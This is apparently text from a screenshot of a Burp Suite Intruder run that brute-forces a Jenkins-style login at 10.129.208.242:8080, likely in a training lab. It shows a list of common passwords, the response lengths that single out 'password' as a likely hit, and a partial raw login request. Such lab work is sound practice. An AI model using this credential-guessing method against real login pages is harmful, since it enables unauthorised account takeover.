 Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
0 302 317
1 123456 302 317
2 123456789 302 317
3 picture1 302 317
4 password 302 183
5 12345678 302 317
6 111111 302 317
7 123123 302 317
8 12345 302 317
9 1234567890 302 317
10 senha 302 317
11 1234567 302 317
12 qwerty 302 317
Request Response
Pretty Raw Hex
1 POST /j_spring_security_check HTTP/1.1
2 Host: 10.129.208.242:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 59
9 Origin: http://10.129.208.242:8080